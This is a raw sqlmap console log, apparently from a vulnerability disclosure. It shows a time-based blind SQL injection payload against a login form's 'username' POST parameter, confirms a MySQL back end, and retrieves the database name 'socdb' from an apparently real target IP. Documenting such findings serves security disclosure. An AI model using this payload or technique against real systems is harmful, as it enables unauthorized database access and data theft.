 sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
 It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:50:53
[15:50:53] [INFO] parsing HTTP request from '7.txt'
[15:50:54] [INFO] resuming back-end DBMS 'mysql'
[15:50:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: username=sysadmin' AND (SELECT * FROM (SELECT(SLEEP(5)))yEsT) AND 'BkaW'='BkaW&password
=admin
---
[15:50:54] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[15:50:54] [INFO] fetching current database
[15:50:54] [INFO] resumed: socdb
current database:    'socdb'
[15:50:54] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\59.67.79.130'
www.wooyun.org
C:\Python27\sqlmap>